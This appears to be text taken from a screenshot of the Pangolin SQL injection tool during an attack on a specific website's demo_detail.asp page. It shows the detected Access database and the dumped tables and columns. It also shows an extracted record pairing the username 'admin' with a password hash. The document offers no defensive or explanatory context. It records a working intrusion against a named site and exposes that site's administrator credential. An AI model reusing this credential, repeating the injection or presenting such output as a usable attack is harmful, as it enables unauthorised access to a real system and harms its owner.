 pangolin -- Maded By ZwelL -- http://www.nosec.org
URL http://www.junyuetj.com/demo_detail.asp?id=60 GET Check Pause Stop
Type Integer DB Access KeyWord Options Reset
Informations Datas
Table/Column admin password
admin_user admin 2ffa35120a1cc2d600fc814be34544c6
id
admin
password
news
Tables Columns Datas One by one 1=1 Save
The field's count 0
The field's count 7
The string field position at 2
Processing records of 1/1
Stopped! Version 1.2.3.573